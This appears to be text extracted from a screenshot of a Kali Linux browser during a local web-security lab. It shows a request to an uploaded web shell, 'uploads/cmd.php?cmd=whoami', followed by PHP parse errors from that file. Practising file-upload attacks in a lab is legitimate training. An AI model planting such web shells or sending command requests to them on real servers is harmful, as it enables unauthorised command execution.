 Firefox View localhost/labs/uploads/cmd.php?cmd=whoami burp 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: Unexpected character in input: ' in /var/www/html/labs/uploads/cmd.php on line 339
Warning: Unexpected character in input: ' in /var/www/html/labs/uploads/cmd.php on line 339
Warning: Unexpected character in input: ' in /var/www/html/labs/uploads/cmd.php on line 339
Warning: Unexpected character in input: ' in /var/www/html/labs/uploads/cmd.php on line 339
Warning: Unexpected character in input: ' in /var/www/html/labs/uploads/cmd.php on line 339
Warning: Unexpected character in input: ' in /var/www/html/labs/uploads/cmd.php on line 339
Warning: Unexpected character in input: '' (ASCII=16) state=0 in /var/www/html/labs/uploads/cmd.php on line 339
Parse error syntax error, unexpected '&', expecting end of file in /var/www/html/labs/uploads/cmd.php on line 339